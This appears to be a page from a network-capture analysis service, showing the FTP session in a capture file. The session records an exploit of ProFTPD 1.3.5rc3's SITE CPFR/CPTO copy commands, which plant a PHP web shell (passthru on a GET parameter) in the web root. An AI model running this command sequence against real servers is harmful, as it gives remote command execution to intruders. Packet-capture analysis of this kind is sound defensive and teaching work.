 A-Packets
Features FAQ Upload Price View
network2.pcap FTP
Pcaps List
Overview
Credentials
DNS 7
HTTP Headers 1
Connections 15
Open Ports 4
Pictures
HTTP 1
SMB 1
Servers 1
Documents
Network 17
FTP 1
Telnet
SSDP 1
SIP
172.16.8.50 172.16.8.52
220 ProFTPD 1.3.5rc3 Server (Debian) [::ffff:172.16.8.52]
SITE CPFR /proc/self/cmdline
350 File or directory exists, ready for destination name
SITE CPTO /tmp/.<?php passthru($_GET['uBBBS2']);?>
250 Copy successful
SITE CPFR /tmp/.<?php passthru($_GET['uBBBS2']);?>
350 File or directory exists, ready for destination name
SITE CPTO /var/www/html/bBHk1d.php
250 Copy successful